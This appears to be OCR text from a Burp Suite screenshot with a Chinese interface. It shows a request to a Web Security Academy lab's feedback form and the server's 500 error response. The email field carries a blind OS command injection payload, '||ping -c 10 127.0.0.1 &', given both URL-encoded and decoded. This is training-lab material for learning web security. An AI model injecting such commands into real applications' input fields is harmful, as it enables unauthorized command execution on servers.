 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /feedback/submit HTTP/2
2 Host: 0abb00340370840181c957ab0023005f.web-security-academy.net
3 Cookie: session=cgRMhhx4HU3AOrWwtVx8NU4Viat4E968
4 Content-Length: 138
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abb00340370840181c957ab0023005f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abb00340370840181c957ab0023005f.web-security-academy.net/feedb
ack
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 csrf=sTITXmf6AmAWXBIiPe8zDpqtXKXf18vm&name=sss&email=
123%40123.com%7c%7cping%20-c%2010%20127.0.0.1%20%26&subject=1111111&
message=111111111
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
检查器(Inspector)
返回
Body parameter
名字(Name)
email
Value
123%40123.com%7c%7cping%20-c%2010%20127.
0.0.1%20%26
Decoded from: URL encoding
123@123.com||ping -c 10 127.0.0.1 &
取消(Cancel) Apply changes